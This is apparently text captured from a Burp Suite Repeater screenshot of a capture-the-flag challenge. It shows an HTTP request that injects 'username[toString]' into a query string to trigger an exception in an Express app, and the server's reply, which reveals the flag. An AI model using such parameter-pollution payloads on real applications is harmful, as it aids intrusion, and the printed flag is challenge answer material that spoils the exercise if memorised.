 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?username[toString]== HTTP/2
2 Host: js-puzzle-974780027560.us-east5.run.app
3 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 19 Mar 2025 21:32:33 GMT
6 Etag: W/"2c-195b0528568"
7 Content-Type: text/plain; charset=UTF-8
8 X-Cloud-Trace-Context: 23756e87a8903d81c750c6a6f23239ef;o=1
9 Date: Mon, 24 Mar 2025 02:58:04 GMT
10 Server: Google Frontend
11 Content-Length: 44
12 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
13
14 wctf{3xc3pt10n5_4r3_y0ur_fr13nd_14285137553}